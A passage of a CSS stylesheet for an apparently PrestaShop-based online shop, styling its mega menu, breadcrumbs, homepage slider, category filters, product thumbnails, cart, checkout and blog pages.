    z-index: -1;
}
.categoryStarsStr{
    font-size: 13px!important;
 }
.categoryStars span,
.steavisgarantisStar span{
    background-size: 90px 22px!important;
    background-repeat: no-repeat!important;
}
 #categoryStarsMain{
    margin-top: 4px!important;
    margin-bottom: 4px!important;
 } */

.grelated_products .discount-product {
    background-color: #e30613 !important;
    padding: 4px !important;
    min-width: unset !important;
    min-height: unset !important;
}
.product-miniature .product-price-and-shipping .discount-product {
    display: inline-block !important;
}
#blockcart-modal span {
    font-size: 13px;
    line-height: 1;
}

.elementor-8170102{
    position: relative;
    z-index: 99;
}


.elementor-element-60c95010 .elementor-row{
    justify-content: space-between;
}

#categoryStarsMain{
    margin-top: 0!important;
    -moz-transform: scale(1)!important;
    transform: scale(1)!important;
 }
 .categoryStarsStr{
    margin-top: 0!important;
 }


 body#module-passwordprotection-fmmprotected .page-content{
    margin-top: 80px!important;
    margin-bottom: 80px!important;
 }
 #fmm-private-page #submit-private{
    margin-top: 10px;
 }


#bandeau_top_header .elementor-widget-wrap{
    flex-wrap: nowrap;
    align-items: center;
}
#bandeau_top_header .elementor-widget-wrap .elementor-element:first-of-type{
    width: 15px!important;
    margin-right: 10px!important;
}
#bandeau_top_header .elementor-widget-wrap .elementor-element span{
    color: #fff!important;
}


.product-miniature .product-price-and-shipping .discount-product{
    display: inline-block!important;
}

.badge_cara.badge_cara_03{
    right: inherit;
    left: 10px;
}
/* @media (max-width: 1200px) {
    #header_megamenu,
    #menu_espace_club{
        display: none;
    }
} */

.elementor-widget-image .elementor-image img{
    max-width: 100%;
    height: auto;
}

#header_megamenu_gap{
    z-index: 2;
}
/* MENU CLUB */
#menu_espace_club{
    background-color: #fff;
    text-transform: uppercase;
}
#menu_espace_club a:hover{
    color: #232323!important;
    font-weight: 700;
}
#menu_espace_club li:hover ul{
    opacity: 1;
    height: auto;
}
#menu_espace_club .elementor-text-editor>li{
    position: relative;
}
#menu_espace_club .elementor-text-editor>ul>li:first-of-type::after{
    content: "";
    width: 10px;
    height: 10px;
    background-image: url(/themes/mychild/img/arrow-menu.png);
    background-position: center;
    background-repeat: no-repeat;
    margin: 0 0 0 6px;
}
 /*STRUCTURE GLOBALE */
 #btn_less_cat{
    display: none;
 }
 #main .page-content,
 #main .page-header {
    margin: 0 !important;
    padding: 0 !important;
}
#main .page-footer {
    margin-bottom: 0 !important;
}

#wrapper {
    background-color: #fff !important;
}

/* body.page-index #wrapper{
    background: #fff url(../../img/texture-S.png) no-repeat top center!important;
} */

section#wrapper > .container {
    padding: 0;
}
.block-category h1 {
    font-family: "Roboto", sans-serif;
    font-size: 26px !important;
    font-weight: 800 !important;
    font-style: italic;
}
#wrapper {
    padding-top: 14px !important;
}
.widget_footer a{
    color: #7a7a7a;
}
.widget_footer a:hover{
    color: #fff;
}
iframe{
    max-width: 100%!important;
}
/* ENDSTRUCTURE GLOBALE */
/* MEGAMENU */

#header_megamenu_gap ul {
    list-style: none;
}
.customclubpage_menutopsection .elementor-text-editor ul ul li{
    font-size: 13px;

}
@media (min-width: 1200px) {

    #header_megamenu_gap .ets_mm_megamenu_content {
        background: transparent !important;
        border: transparent !important;
    }
    #header_megamenu_gap .ets_mm_megamenu {
        background: transparent !important;
        position: initial !important;
        margin: 0 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        margin-bottom: 0;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li {
        border: transparent !important;
        width: initial !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a {
        background-color: transparent !important;
        color: #fff !important;
        font-style: italic;
        padding: 23px 0;
        font-weight: 800;
        font-size: 15px !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a span {
        padding: 0 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a span span.mm_arrow {
        display: none;
    }
    #header_megamenu_gap .elementor-column,
    #header_megamenu_gap .elementor-column-wrap,
    #header_megamenu_gap .elementor-widget-wrap,
    #header_megamenu_gap .elementor-widget,
    #header_megamenu_gap .ets_mm_megamenu_content_content,
    #header_megamenu_gap {
        position: initial !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div {
        border: transparent;
        background-color: transparent !important;
        transition: background-color .5s;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > ul {
        padding: 30px;
        height: auto; /* Loïc - 10.01.2024  - debug menu height */
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span {
        width: 100%;
        height: 100%;
        display: block;
        padding: 0;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span a {
        color: #fff !important;
        background-color: #000;
        width: 100%;
        height: 100%;
        display: block;
        padding: 10px 23px;
        transition: color .5s, background-color .5s;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li.open > div span span a {
        background-color: #fff;
        color: #000 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span a:hover {
        color: #000 !important;
        background-color: #fff;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span::after {
        border-right: 2px solid #fff;
        border-top: 2px solid #fff;
        height: 8px;
        width: 8px;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li.open > div span::after {
        border-right: 2px solid #000;
        border-top: 2px solid #000;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li .mm_block_type_html div {
        font-size: 17px !important;
        font-weight: 600;
        color: #000;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 {
        margin: 25px 0;
    }
    body .ets_mm_megamenu::before {
        display: none;
    }
    #wrapper {
        position: relative;
    }
    #wrapper::before {
        content: "";
        width: 100%;
        height: 0;
        background-color: #000000ab;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 1;
    }
    .addBg #wrapper::before {
        height: 100vh;
    }
}

.mm_tabs_li.mm_tabs_has_content.ver_alway_hide.open .mm_tab_toggle_title{
    font-weight: 700;
}
/* END MEGAMENU */

/* MENUMOBILE */

.layout_layout1 .ets_mm_megamenu_content {
    border: transparent !important;
}
.mm_menus_ul .pull-right {
    font-size: 12px;
}
.mm_menus_ul .pull-right span {
    width: 8px;
    height: 8px;
}
@media (max-width: 1200px) {
    #header_megamenu {
        order: 1;
    }
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a {
    font-size: 14px !important;
}
#header_megamenu .container .ybc-menu-toggle {
    padding: 15px 0 15px 5px;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul {
    display: flex;
    align-items: center;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li:first-child {
    width: 25%;
    display: flex;
    align-items: center;
    justify-content: center;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li {
    padding: 0;
    margin: 0;
    width: 75%;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block {
    display: flex;
    flex-direction: column;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > span.h4 {
    order: 2;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content {
    order: 1;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a {
    font-weight: 700;
    color: #000;
    line-height: 1;
    display: block;
    margin: 0 0 8px 0;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a:hover {
    text-decoration: underline;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a::before {
    display: none;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > span.h4 {
    order: 2;
    border: transparent;
    text-transform: initial;
    color: #000;
    font-weight: 400;
    font-size: 14px !important;
    padding: 0;
    margin: 0;
}
/* ENDMENUMOBILE */

/* MENU MOBILE */
.ybc-menu-toggle.ybc-menu-btn.closed {
    color: #fff;
}
span.ybc-menu-button-toggle_icon i {
    background-color: #fff !important;
}
.ets_mm_megamenu .container {
    background-color: #000 !important;
}

@media (max-width: 769px) {
    div#header_megamenu_gap {
        width: 28% !important;
    }
    div#header_megamenu_gap > div {
        padding: 0 !important;
    }
    .elementor-element.elementor-element-a6fd942 {
        width: 65% !important;
    }

}
@media (max-width: 500px) {
    div#header_megamenu_gap {
        width: 25% !important;
    }
}
/* END MENU MOBILE */

/* BREADCRUMB */
#wrapper .breadcrumb a.breadcrumb_back {
    color: #000;
    margin: 0 3px 0 0;
    display: flex;
    font-size: 11px !important;
}
#wrapper .breadcrumb a.breadcrumb_back::after {
    content: "|" !important;
    color: #000 !important;
    font-size: 1rem;
    margin: 0 0 0 3px;
    font-weight: 200;
}
#wrapper .breadcrumb {
    padding: 0;
    background: transparent;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 30px;
}
#wrapper .breadcrumb ol {
    display: flex;
    flex-wrap: wrap;
}
#wrapper .breadcrumb li {
    display: flex !important;
}
#wrapper .breadcrumb li::after {
    content: "|" !important;
    color: #000 !important;
    margin: 0px 3px 0px 3px !important;
    font-weight: 200;
}
#wrapper .breadcrumb li:last-child::after {
    display: none;
}
#wrapper .breadcrumb li a, #wrapper .breadcrumb li span {
    color: #000;
    font-size: 11px !important;
}
#wrapper .breadcrumb li:last-child span {
    font-weight: 800;
}
/* END BREADCRUMB */

/* HOMEPAGE */
.single_marque_home a{
    /* width: 170px; */
    height: 170px;
    display: flex!important;
    align-items: center;
    background-color: #f4f4f4;
}
#cat_home_more .elementor-container{
    display: none;
}

.homearmos_sectiontwo::before {
    content: "";
    width: 512px;
    height: 590px;
    position: absolute;
    top: -180px;
    right: calc(100% + 50px);
    background-image: url(/img/homepage-decoration.png);
    z-index: -1;
}
.homearmos_sectiontwo.home_ozbal_section_two::before{
    display: none;
}
@media (min-width: 1200px) {
    .homearmos_sectionslider {
        display: flex;
        justify-content: flex-end;
    }
    .homearmos_sectionslider > div {
        max-width: 74%;
        margin: 0 !important;
        transform: translateX(100px);
    }
}
.homearmos_sectionslider figure.slick-slide-inner {
    position: relative;
}
.homearmos_sectionslider figure.slick-slide-inner img {
    position: relative;
    z-index: 1;
}

.homearmos_sectionslider figure.slick-slide-inner figcaption {
    position: absolute;
    z-index: 2;
    bottom: 0;
    left: 0;
    text-align: left !important;
    padding: 20px 30px!important;
    font-weight: 700;
}
@media (min-width: 768px) {
    .homearmos_sectionslider .slick-slide {
        margin: 0 15px;
    }
}
.homearmos_sectionslider .slick-arrow {
    left: 57px !important;
    top: calc(100% + 15px) !important;
    width: 40px !important;
    transform: translate(0,0) !important;
}
.homearmos_sectionslider .slick-arrow::before {
    content: "" !important;
    background-image: url(/img/slick-arrow.png);
    width: 42px;
    height: 20px !important;
    display: block;
    opacity: 1 !important;
    background-repeat: no-repeat;
    background-position: center;
}
.homearmos_sectionslider {
    margin: 0 0 -150px 0;
    position: relative;
    z-index: 1;
}
.homearmos_sectionslider .slick-arrow.slick-next {
    left: 125px !important;
    transform: rotate(180deg) translate(0,0) !important;
    right: initial! important;
    top: calc(100% + 14px) !important;
}
.homearmos_sectioniconers ul.elementor-icon-list-items li a {
    border: 1px solid #fff;
    padding: 17px 25px;
}
.homearmos_sectiontwo-item figure {
    position: relative;
    width: 500px;
    max-width: 100%;
    margin: 0 auto !important;
}
.homearmos_sectiontwo-item figure a {
    width: 100%;
    height: 100%;
}
.homearmos_sectiontwo-item figure img {
    object-fit: cover;
    font-family: "object-fit: cover;";
    height: 100%;
    width: 100%;
}
.homearmos_sectiontwo-item figure figcaption {
    position: absolute;
    bottom: 30px;
    left: 30px;
}
/* PAGE CATEGORIE */
.block-category.card.card-block {
    padding: 30px 0 0;
    height: initial;
    min-height: initial;
}
div#js-product-list-top .sort-by-row {
    border: 1px solid #000;
    /* max-width: 250px; */
    margin: 0;
}
div#js-product-list-top .sort-by-row .sort-by {
    margin-right: 10px;
    color: #000;
}
div#js-product-list-top .sort-by-row button.btn-unstyle.select-title {
    border: transparent;
}
.block-categories .category-top-menu > li:first-of-type{
    display: none;
}
.block-categories .category-top-menu .category-sub-menu li{
    display: inline-block;
    margin-right: 24px;
}
.PM_ASBlockOutput {
    min-height: 100vh;
    max-height: 100vh;
    overflow-y: scroll;
    top: 0;
    background-color: #fff;
}
.PM_ASBlockOutput .card{
    height: 100%;
}
.PM_ASBlockOutput .PM_ASCriterionsGroupList {
    margin-left: 0;
    margin-right: 0;
}
.PM_ASCriterionGroupColor.color_to_pick_list li{
    border: none!important;
}
.PM_ASCriterionGroupColor.color_to_pick_list li a{
    border-radius: 14px;
}
#module-pm_advancedsearch-searchresults #left-column, #category #left-column{
    position: fixed;
    right: 0;
    top: 0;
    z-index: 999999;
    width: 100%;
    padding-left: 80%;
    background: rgba(0,0,0,0.4);
    height: 100%;
}
@media screen and (max-width: 768px){
    #module-pm_advancedsearch-searchresults #left-column, #category #left-column{
        padding-left: 0;
        right: inherit;
        left: 0;
        width: auto!important;
    }
    .PM_ASBlockOutput.PM_ASMobileMode .card-block{
        display: block!important;
    }
}
@media screen and (max-width: 400px){
    .tri_select{
        margin-bottom: 16px;
    }
}
.mm_hide_title,
.PM_ASBlockOutput.PM_ASMobileMode .PM_ASearchTitle::after{
    display: none;
}
body#category #content-wrapper{
    overflow-x: hidden;
}
.PM_ASCriterionsGroupTitle{
    text-transform: uppercase;
    font-size: 16px!important;
}
.PM_ASBlockOutputHorizontal .PM_ASCriterionsGroup{
    border-bottom: 1px solid #BABABA;
}
.PM_ASearchTitle button{
    margin-left: 30px;
}

/* END PAGE CATEGORIE */

/* FICHE PRODUIT */
#ap5-buy-block-container{
    max-width: 94%;
    margin: auto;
}
.desc_retour p{
    color: #000;
}
.btn_ajout_panier_product a,
.btn_more_information_product a{
    display: block;
    border-radius: 0;
}
.ce-product-variants__item{
    padding-bottom: 16px;
    border-bottom: 2px solid #f4f4f4;
}
.product-prices .tax-shipping-delivery-label{
    display: none;
}

.slider_product_thumb img{
    max-width: 100%;
    height: auto;
}
/* AUTHENTIFICATION */
.page-authentication h1{
    font-family: 'Roboto', sans-serif;
    text-align: center;
    font-size: 30px;
    font-style: italic;
    font-weight: 900;
    text-transform: uppercase;
}

#authentication #content {
    margin: 0 auto 60px auto !important;
}
/* BLOG */
#prestablog_catliste a{
    display: block!important;
    color: #939393!important;
    font-size: 14px!important;
    margin-left: 20px;
    margin-bottom: 12px;
    font-weight: 400!important;
}
#prestablog_catliste a strong{
    font-weight: 400!important;
}
div.prestablog_pagination{
    text-align: center!important;
    color: #000!important;
}
div.prestablog_pagination span.disabled{
    color: #000!important;
    border: none!important;
}
div.prestablog_pagination a{
    border-color: #000!important;
    color: #000!important;
}
#prestablog_catliste .navbar-toggler{
    display: none;
}
#prestablog_bloc_search #prestablog_search{
    background: none!important;
}
#blog_list_1-7 .single_post_list .date_blog-cat,
#blog_list_1-7 .single_post_list .date_blog-cat a{
    color: #525252!important;
    text-transform: initial!important;
}
.block-categories{
    margin-bottom: 0!important;
    padding: 20px 0!important;
}
.block-categories .title_block{
    margin-bottom: 24px;
    text-transform: uppercase;
    font-size: 14px;
    color: #000!important;
}
#prestablog_bloc_search .btn.button-search{
    background: none!important;
}
.single_post_list .block_cont{
    border: none!important;
}
.block_top img,
.block_top {
    border-radius: 10px;
}
.read_more_blog{
    text-align: center;
}
.read_more_blog a{
    display: inline-block;
    color: #000!important;
    padding: 15px 24px!important;
    border: 1px solid #000;
    font-weight: 500;
    text-decoration: none;
}
/* .single_post_list .block_bas{
    padding: 30px 0 10px!important;
} */
li.single_post_list:hover .block_cont{
    box-shadow: none!important;
}
#prestablog_lastliste .link_block{
    text-transform: uppercase;
    font-weight: 700;
    color: #000!important;
}
.single_post_list .block_bas h3{
    font-size: 20px!important;
    line-height: 24px!important;
    font-weight: 700;
    color: #000!important;
    font-family: 'Montserrat', sans-serif !important;
}
.single_post_list .block_bas h3 a{
    color: #000!important;
}
.date_blog-cat{
    color: #525252!important;
    font-size: 14px!important;
    font-style: normal;
}
.prestablog_more a{
    padding: 0!important;
    height: auto!important;
    font-weight: 700;
    font-size: 14px!important;

}
.prestablog_more a i{
    display: none!important;
}
img.news{
    float: none!important;
    margin-right: 0!important;
}
#prestablogfront{
    border: none!important;
    padding: 0!important;
}
time.date::before{
    display: none!important;
}
time.date{
    text-align: left!important;
    margin: 0!important;
}
time.date span{
    background: none!important;
    padding: 0!important;
}
.single_article_date{
    font-size: 14px;
    color: #707070;
    display: block;
    text-align: center;
    margin-bottom: 25px;
}
#prestablogfront .btn{
    padding: 15px 25px;
    border: 1px solid #626466;
    font-weight: 600;
}
#prestablogfront .btn:hover{
    background-color: #626466;
    color: #fff;
}
#prestablogfront h1{
    text-align: center!important;
    margin: 0!important;
    font-size: 35px!important;
    font-weight: 700;
}
#prestablogfont p{
    font-size: 14px!important;
    color: #000!important;
}
#prestablogfront h2{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 22px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront h3{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 18px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront h4{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 16px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront ul li,
#prestablogfront ol li{
    color: #000!important;
}
.prestablogExtra{
    border: none!important;
    padding: 0!important;
}
#blog_article_linked .prestablogtitle{
    margin: 90px 0 40px!important;
    color: #000!important;
    font-size: 28px!important;
    font-weight: 700!important;
    border: none!important;
    font-style: italic!important;
    text-transform: uppercase!important;
}
.prestablogExtra .single_post_list{
    width: 24%!important;
}
#prestablog_home{
    font-weight: 800;
font-style: italic;
text-transform: uppercase;
font-size: 30px;
font-family: "roboto";
color: #000!important;
}

/* CATEGORIES */
.filter-button{
    display: none!important;
}
.category-cover img{
    max-width: 100%;
    height: auto;
}
#subcategories{
    padding-top: 30px;
    border-top: 2px solid #f4f4f4!important;
}
#subcategories .subcategories-list{
    display: flex;
    flex-wrap: wrap;
}
#subcategories .subcategories-list a{
    display: block;
    color: #525252;
    margin: 0 0 10px 0;
    font-weight: 700;
    font-size: 14px;
    padding-bottom: 10px;
    padding-right: 4px;
    border-bottom: 1px solid #525252;
    margin-right: 12px;
}
#subcategories .subcategories-list a:hover{
    text-decoration: underline;
    color: #000;
}
.filtres_cat_top{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
}
.feds_offcanvas_tri{
    background: #fff!important;
    color: #000!important;
    border: 1px solid #000!important;
}
.feds_offcanvas{
    z-index: 99999999999!important;
}
.feds_offcanvas .facet_filter_item_li a{
    color: #000;
}
.desc_cat_bis,
.desc_cat_bis p{
    color: #000;
    font-size: 14px;
}
.desc_cat_bis ul{
    list-style: inside;
}
.pagination .page-list {
    background-color: transparent !important;
    display: flex;
    justify-content: center;
    align-items: center;
    border-bottom: 2px solid #f4f4f4;
    padding: 0 0 40px 0 !important;
}
.pagination .page-list li a:not(.next):not(.previous) {
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000 !important;
    font-size: 14px !important;
    border: 1px solid #000;
    margin: 0 7px;
    border-radius: 50%;
    padding: 0 0 0 2px;
}
.pagination .page-list li a.next {
    margin: 0 0 0 10px;
}
.pagination .page-list li a.previous {
    margin: 0 10px 0 0;
}
.pagination .page-list li.current a:not(.next):not(.previous),
.pagination .page-list li.current a:not(.next):not(.previous):focus,
.pagination .page-list li.current a:not(.next):not(.previous):hover {
    background-color: #000 !important;
    color: #fff !important;
    text-decoration: none;
}
.PM_ASBlockOutput label{
        text-align: left;
        margin-left: 8px;
}
.PM_ASCriterionGroupCheckbox div.checkbox,
.PM_ASCriterionGroupCheckbox div.radio{
    display: flex;
    align-items: baseline;
}

.filtres_cat_top button.btn {
    background: #fff url(../../../img/pic_filtre.png) no-repeat right 10px center!important;
    color: #000!important;
    border: 1px solid #000!important;
    padding: 12px 50px 12px 15px!important;
    text-transform: initial!important;
    font-size: 13px;
    font-weight: 800;
}
#js-product-list-top{
    margin: 14px 0!important;
}

/* MINIATURES */
.product-miniature .count{
    bottom: 5px!important;
}
.product-miniature .thumbnail-container .product-thumbnail{
    display: flex!important;
    height: 310px!important;
}
@media screen and (max-width: 768px){
    .product-miniature .thumbnail-container .product-thumbnail{
        height: auto!important;
    }
}

.short_product_miniature .thumbnail-container img.second-picture{
    position: absolute!important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 0;
    display: none!important;
}
.short_product_miniature .thumbnail-container:hover img.second-picture{
    display: block!important;
}

/* .product-miniature .thumbnail-container .product-thumbnail img{
    display: block;
-o-object-fit: cover;
object-fit: cover;
width: 100%;
height: 100%!important;
} */

.short_product_miniature .product-flag.on-sale{
    display: none;
}
.short_product_miniature .product-flag.discount{
    background-color: #e30613!important;
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    display: inline-block;
    padding: 4px;
    margin-right: 5px;
}

.short_product_miniature .thumbnail-top{
    border: 1px solid #e6e6e6;
    background-color: #fff;
}
.short_product_miniature .product-title a{
    font-weight: 700!important;
    color: #000!important;
}
.short_product_miniature .product-title,
.short_product_miniature .product-price-and-shipping{
    text-align: left!important;
}
.short_product_miniature .variant-links .color{
    width: 11px;
    height: 11px;
    border-radius: 20px;
    border: none;
    margin-left: 3px;
    margin-right: 3px;
}
.short_product_miniature .variant-links .color[aria-label="Blanc"]{
    border: 1px solid #000;
}
.short_product_miniature .variant-links{
    background: none!important;
}
.short_product_miniature .highlighted-informations{
    background: rgba(255,255,255,0.7)!important;
}
.marque_name{
    margin-bottom: 0;
    font-weight: 700;
    font-size: 14px;
    color: #000;
}
.miniature-description{
    font-size: 14px;
    color: #3C3C3B;
}
.p_features{
    font-size: 12px;
    font-weight: 700;
    color: #3C3C3B;
    margin-bottom: 4px;
}
.p_features .short_explication{
    font-size: 13px;
    color: #000;
    font-weight: 700;
    font-style: italic;
}
.badge_cara{
    position: absolute;
    /* right: 10px;
    top: 10px; */
    right: 10px;
    top: 10px;
    max-width: 60px!important;
}
.slick-slide-inner img.badge_cara{
    height: inherit!important;
    width: inherit!important;
}
.product-miniature .thumbnail-container{
    overflow: inherit!important;
    background: none!important;
}
.product-miniature .product-description{
    background: none!important;
}
.product-miniature .price_red_discount{
    color: #E20F21;
}
.product-miniature .price{
    margin-top: 4px;
    font-size: 20px;
}
.product-miniature .regular-price{
    font-size: 13px!important;
    color: #3C3C3B!important;
}
.product-miniature .variation_color .variant-links{
    min-height: inherit;
    top: inherit;
    text-align: left;
    padding-top: 0;
}
.product-miniature .variation_color{
    border-bottom: 1px solid rgba(60, 60, 59, 0.3);
    margin-bottom: 4px;
}
.one_color_variant{
    display: block;
    line-height: 25px;
    color: #3C3C3B;
    font-size: 13px;
    font-weight: 500;
}
.product-miniature .thumbnail-container:hover .product-description::after,
.product-miniature .thumbnail-container:focus .product-description::after {
    display: none;
}

.attrcacheimg{
    width: 100%;
    position: absolute;
    z-index: 2;
    text-align: center;
    bottom: 0;
}

.thumbnail-container .attrcacheimg{
    background-color: rgba(255,255,255,0.8);
    padding: 7px 0;
}
.thumbnail-container span#TAILLES{
    display: block;
    text-align: center;
    font-weight: 600;
    margin-bottom: 4px;
    font-size: 13px;
}
.thumbnail-container .attrproduit{
    color: #000;
}
.thumbnail-container span.titreattr{
    display: none;
}
.thumbnail-container a.attrproduit{
    display: inline-block;
    font-size: 13px;
    background-color: #fff;
    padding: 4px;
    border: 1px solid #000;
    margin: 4px 0px;
}

.container-attributes-quickview{
    display: none;
    transition: all 0.4s;
}
.short_product_miniature:hover .container-attributes-quickview{
    display: block;
    transition: all 0.4s;
}

.outstock{
    background-color : #9C9A9A!important;
    color: #CACACA!important;
    border: 1px solid #CCCCCC!important;
}

.info_size_guide{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 15px;
}
a#fancySize {
    font-size: 13px;
    text-decoration: none;
    display: block;
    background-color: #F4F4F4;
    border: 2px solid #f4f4f4;
    padding: 10px 4px;
    color: #000;
    text-align: center;
    width: 130px;

    font-family: 'Roboto';
}
a#fancySize:hover{
    background-color: transparent;
}
.size_guide_content {
    flex: 1;
    font-size: 13px;
    display: block;
    color: #797979;
    line-height: 18px;
    font-weight: 500;
    font-family: 'Roboto';
}
/* TUNNEL D ACHAT */
.free_delivery_block{
    background-color: #F4F4F4;
    padding: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 14px;
}
.free_delivery_block span{
    display: block;
    margin-right: 40px;
    font-weight: 600;
}

#blockcart-modal .product-name{
    color: #000!important;
}
.logo_cb_cart{
    display: block;
    max-width: 60%;
    height: auto;
    margin: 0 auto 16px;
}
.card h1{
    font-family: "Roboto", sans-serif;
    font-size: 26px!important;
    font-weight: 800!important;
    font-style: italic;
}
.cart-item{
    padding: 1rem 14px!important;
}
.cart-item .product-line-grid-left{
    border: 1px solid #e6e6e6;
    padding: 16px!important;
    background: #ffffff;
}
ul.cart-items .cart-item:nth-of-type(even){
    background-color: #F4F4F4;
}
.cart-detailed-totals,
.cart-detailed-actions{
    background-color: #F4F4F4!important;
}
.cart-detailed-actions .btn-primary{
    background-color: #000!important;
    color: #fff;
}
.promo-code-button a {
    color: #fff!important;
    background-color: #0076FF;
    padding: 14px 0;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    width: calc(100% - 40px);
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}
.promo-code-button a:hover,
.promo-code-button a:focus,
.promo-code-button a:active {
    text-decoration: none !important;
    outline: transparent !important;
}
.promo-code-button a::before {
    content: "";
    width: 23px;
    height: 23px;
    background-image: url(/themes/mychild/img/codepromo.svg);
    background-position: center;
    background-repeat: no-repeat;
    margin: 0 8px 0 0;
}
.promo-code-button::before, .promo-code-button::after {
    content: "";
    width: 15px;
    height: 15px;
    background-color: #f4f4f4;
    position: absolute;
    top: 19px;
    left: 12px;
    border-radius: 50%;
}
.promo-code-button::after {
    right: 13px;
    left: initial;
}
.promo-code-button {
    position: relative;
}
.block-promo .promo-name .cart-summary-line span{
    color: #EB0000!important;
}
.block-promo .promo-input + button{
    background-color: #0076FF!important;
    border: 2px solid #0076FF!important;
}
.block-promo .promo-code-button.cancel-promo{
    color: #0076FF!important;
}
.cart-item .product-line-info,
.cart-grid-body a.label:hover{
    color: #000!important;
}
.checkout-step .step-title{
    background-color: #000!important;
    color: #ffffff!important;
    font-weight: 700!important;
    padding: 10px 0!important;
    font-size: 17px!important;
}
.checkout-step .step-number{
    background: none!important;
}
.checkout-step .btn{
    background-color: #000!important;
}
.form-group .col-md-3,
.form-group .col-md-6{
    float: none;
    width: 100%;
    text-align: left!important;
}
/* .cart-grid-right .card{
    background-color: #F4F4F4!important;
} */
.cart-grid-body .card-block{
    background: none!important;
}
#js-checkout-summary .card-block,
.cart-summary-totals,
.promo-code-button,
.promo-code{
    background-color: #F4F4F4!important;
}
.cart-summary-line .label {
    font-weight: 700 !important;
    font-size: 13px !important;
}
.cart-summary-line .value {
    font-weight: 800 !important;
    font-size: 14px !important;
}
.product-line-grid-body>.product-line-info>span.label, .product-line-grid-body>.product-line-info>span.value {
    color: #616161;
    font-weight: 400;
    font-size: 13px;
    display: inline-block;
}
.cart-summary-totals{
    margin-top: 10px;
}
.cart-grid-right a{
    color: #000;
}
.checkout-step a{
    color: #000;
}
.page-authentication #submit-login{
    background-color: #000!important;
}
.forgot-password a,
.no-account a{
    color: #000!important;
}
.btn-primary{
    background-color: #000!important;
}
.card-block.checkout{
    margin-top: 10px!important;
}
.cart-grid-right{
    margin-top: 60px;
}

.page-cart .grelated_products{
    position: relative;
    padding: 50px 0 100px;
}
.page-cart .grelated_products h2 {
    position: relative;
    margin-bottom: 50px;
    font-weight: 800;
    text-transform: uppercase;
    font-style: italic;
    font-family: "Roboto", sans-serif;
}
.page-cart .grelated_products::before{
    content: "";
    position: absolute;
    background-color: #F4F4F4;
    width: calc(100vw + 50%);
    left: -50%;
    height: 100%;
    z-index: 0;
    top: 0;
}
.page-cart #footer{
    padding-top: 0;
}
.page-cart #footer .elementor-element-73d7f629{
    background: none!important;
}
body{
    overflow-x: hidden;
}

/* CONFIGURATEUR */
/* .pack_single_product{
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
}
.pack_single_product_thumbs{
    width: 65%;
}
.pack_single_product_infos{
    width: 30%;
}
.title_step{
    display: block;
    color: #fff;
    background: #000;
    text-transform: uppercase;
    font-size: 24px;
    padding: 10px;
    font-weight: 400;
}
.ap5-pack-product-name{
    font-weight: 700!important;
    color: #000!important;
    padding: 0!important;
    min-height: inherit!important;
}
.product-variants.ap5-attributes .control-label{
    font-weight: 700!important;
    color: #000!important;
}
.ap5-pack-product-price-table-container .product-price{
    color: #000!important;
}
#ap5-pack-content-block,
#product-comments-list-header,
#product-comments-list{
    display: none!important;
}
#ap5-buy-block-container{
    display: flex;
    flex-wrap: wrap;
